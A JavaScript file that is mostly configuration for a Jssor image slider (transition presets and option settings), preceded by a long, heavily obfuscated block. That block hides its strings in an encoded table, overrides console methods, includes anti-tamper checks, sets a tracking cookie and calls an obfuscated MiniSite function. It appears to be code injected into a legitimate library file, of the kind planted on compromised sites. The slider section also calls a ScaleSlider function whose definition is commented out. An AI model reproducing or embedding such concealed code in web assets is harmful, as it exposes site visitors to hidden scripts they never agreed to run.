_0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}